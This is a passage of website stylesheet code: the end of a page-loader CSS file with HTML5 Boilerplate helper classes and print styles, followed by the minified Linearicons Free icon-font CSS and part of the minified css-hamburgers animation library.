            transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
        }
        100% {
            -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(360deg);  /* IE 9 */
            transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
        }
    }
    @keyframes spin {
        0%   { 
            -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(0deg);  /* IE 9 */
            transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
        }
        100% {
            -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(360deg);  /* IE 9 */
            transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
        }
    }

    #loader-wrapper .loader-section {
        position: fixed;
        top: 0;
        width: 51%;
        height: 100%;
        background: #222222;
        z-index: 1000;
        -webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: translateX(0);  /* IE 9 */
        transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
    }

    #loader-wrapper .loader-section.section-left {
        left: 0;
    }

    #loader-wrapper .loader-section.section-right {
        right: 0;
    }

    /* Loaded */
    .loaded #loader-wrapper .loader-section.section-left {
        -webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: translateX(-100%);  /* IE 9 */
                transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */

        -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
                transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    }

    .loaded #loader-wrapper .loader-section.section-right {
        -webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: translateX(100%);  /* IE 9 */
                transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */

-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
        transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    }
    
    .loaded #loader {
        opacity: 0;
        -webkit-transition: all 0.3s ease-out;  
                transition: all 0.3s ease-out;
    }
    .loaded #loader-wrapper {
        visibility: hidden;

        -webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: translateY(-100%);  /* IE 9 */
                transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */

        -webkit-transition: all 0.3s 1s ease-out;  
                transition: all 0.3s 1s ease-out;
    }
    
    /* JavaScript Turned Off */
    .no-js #loader-wrapper {
        display: none;
    }
    .no-js h1 {
        color: #222222;
    }

    #content {
        margin: 0 auto;
        padding-bottom: 50px;
        width: 80%;
        max-width: 978px;
    }  






/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

/* 
	Ok so you have made it this far, that means you are very keen to on my code. 
	Anyway I don't really mind it. This is a great way to learn so you actually doing the right thing:)
	Follow me @ihatetomatoes
*/
</file>
<file: fonts/Linearicons-Free-v1.0.0/icon-font.min.css>
/*
Linearicons Free v1.0.0 - https://linearicons.com/free
By Perxis - https://perxis.com
(c) 2014-2015 Perxis.com
License: https://linearicons.com/free/license
*/
@font-face{font-family:Linearicons-Free;src:url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot);src:url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot?#iefix) format('embedded-opentype'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff2) format('woff2'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.ttf) format('truetype'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff) format('woff'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.svg#Linearicons-Free) format('svg');font-weight:400;font-style:normal}.lnr{font-family:Linearicons-Free;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}
</file>
<file: vendor/css-hamburgers/hamburgers.min.css>
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{font:inherit;display:inline-block;overflow:visible;margin:0;padding:15px;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent}.hamburger:hover{opacity:.7}.hamburger-box{position:relative;display:inline-block;width:40px;height:24px}.hamburger-inner{top:50%;display:block;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{position:absolute;width:40px;height:4px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-radius:4px;background-color:#000}.hamburger-inner:after,.hamburger-inner:before{display:block;content:''}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{transform:rotateY(180deg);background-color:transparent}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{transform:rotateY(-180deg);background-color:transparent}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{transform:rotateX(-180deg);background-color:transparent}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{transform:rotateX(180deg);background-color:transparent}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s;transform:rotate(-90deg)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s;transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.4s}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transition-delay:.1s;transform:translate3d(0,10px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transition-delay:.1s;transform:translate3d(0,-20px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.4s}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transition-delay:.1s;transform:translate3d(0,10px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transition-delay:.1s;transform:translate3d(0,-20px,0) rotate(270deg)}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{top:-80px;left:-80px;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(80px,80px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{top:-80px;right:-80px;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(-80px,80px,0) rotate(-45deg)}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{top:80px;left:-80px;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(80px,-80px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{top:80px;right:-80px;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(-80px,-80px,0) rotate(45deg)}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.2s;transition-property:transform,opacity}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.2s;transition-property:transform,opacity}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:rotate(90deg)}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s;transform:rotate(90deg);background-color:transparent}.hamburger--stand.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(45deg)}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s;transform:rotate(-90deg);background-color:transparent}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(45deg)}.hamburger--spin .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .14s;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s 